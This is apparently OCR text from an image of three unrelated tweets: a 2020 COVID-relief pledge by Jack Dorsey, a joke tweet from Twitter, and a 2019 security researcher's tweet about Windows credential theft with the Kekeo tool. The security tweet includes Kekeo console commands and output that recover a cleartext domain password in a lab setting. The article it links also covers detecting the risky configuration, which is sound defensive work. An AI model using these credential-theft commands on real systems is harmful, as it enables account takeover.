 @jack - jack
2020-04-07T20:04:19
I’m moving $1B of my Square equity (~28% of my wealth) to #startsmall LLC to fund global COVID-19 relief. After
we disarm this pandemic, the focus will shift to girl’s health and education, and UBI. It will operate transparently, all
flows tracked here: docs.google.com/spreadsheets/d…
@cnotin - Clément Notin
2019-07-31T10:52:16
🤔 Windows credential theft without Mimikatz, admin nor touching LSASS?
💡 Discover #Kekeo by @gentilkiwi to abuse CredSSP / TSPKG (RDP SSO)!
➡️ Read the article to learn how to exploit it & how to discover such dangerous configuration in your environment
clement.notin.org/blog/2019/07/0…
kekeo 2.1 x64 (oe.eo)
kekeo 2.1 (x64) built on Apr 7 2019 23:35:29
"A La Vie, A L'Amour"
| K | /* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo # tsssp::client /target:A
AcquireCredentialsHandle: OK
[pipe] Create client '\\.\pipe\kekeo_tsssp_endpoint': OK
InitializeSecurityContext(0): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK (end)
kekeo #
kekeo 2.1 x64 (oe.eo)
kekeo # tsssp::server
AcquireCredentialsHandle: OK
[pipe] Create server '\\.\pipe\kekeo_tsssp_endpoint': OK
[pipe] Waiting...: OK
AcceptSecurityContext(0):
[InputTsReq v6]
[negoTokens]
AcceptSecurityContext(n):
[InputTsReq v6]
[negoTokens]
[Package] NTLM
[UserName] LAB\user
[pubKeyAuth]
Encrypted: 010000004f79f746ff79f473000000002aff4ed23fe3d0bd353d1d75d573f9d846f
9eed8e5d3bc277c1b43e568b6a7bd
Decrypted: 7601740d10c632f4e48c04b69bffd44f7cc2155817d48ce5f1d9b755fa8a3318
[clientNonce]
25bee89d54b106d90193d0274c8063c468ff7c96fb1de9a03ead8d644591359b
SHA256(client): 7601740d10c632f4e48c04b69bffd44f7cc2155817d48ce5f1d9b755fa8a33
18
SHA256(server): 642598f6457e8f33d2457fbddf77944e5de133864d7498228de5930ccbdf31
ce
AcceptSecurityContext(n):
[InputTsReq v6]
[authInfo]
Encrypted: 0100000011b4eb87b8a6dcfd01000000f8c9b12e33e245b66c0edf17ab507ae37db
626df6f37d9ba54f0ce62bf0d9da129f154c89e258b52cab2b6cdcd58d7
Decrypted: 302da003020101a12604243022a00804064c0041004200a10a04087500730065007
200a20a04087500730065007200
[Password]
* Username: user
* Domain : LAB
* Password: user
@Twitter - Twitter
2020-07-29T19:19:29
Who wants to be transported off this planet?